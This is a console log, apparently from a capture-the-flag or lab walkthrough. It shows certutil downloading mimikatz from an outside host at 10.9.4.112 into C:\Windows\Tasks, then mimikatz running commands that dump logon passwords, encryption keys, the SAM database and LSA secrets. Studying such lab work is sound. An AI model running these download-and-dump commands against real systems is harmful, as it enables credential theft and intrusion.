 C:\Windows\Tasks>certutil -urlcache -f http://10.9.4.112:80/bin/x86/mimikatzx86.exe C:\Windows\Tasks\mimikatzx86.exe
certutil -urlcache -f http://10.9.4.112:80/bin/x86/mimikatzx86.exe C:\Windows\Tasks\mimikatzx86.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Windows\Tasks>
C:\Windows\Tasks>mimikatzx86.exe "privilege::debug" "log BLUEPRINT.txt" "sekurlsa::logonpasswords" "sekurlsa::ekeys"
"token::elevate" "lsadump::sam" "lsadump::secrets"
mimikatzx86.exe "privilege::debug" "log BLUEPRINT.txt" "sekurlsa::logonpasswords" "sekurlsa::ekeys" "token::elevate"
"lsadump::sam" "lsadump::secrets"
  .#####.   mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK